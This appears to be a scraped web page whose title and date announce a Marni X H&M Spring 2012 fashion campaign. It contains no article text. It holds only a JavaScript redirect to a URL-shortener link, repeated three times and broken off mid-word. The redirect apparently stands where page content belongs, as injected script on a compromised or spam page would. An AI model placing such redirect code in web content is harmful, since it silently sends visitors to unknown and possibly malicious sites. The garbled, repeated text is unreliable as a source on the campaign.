
Marni X H&M Spring 2012 Campaign
February 21, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...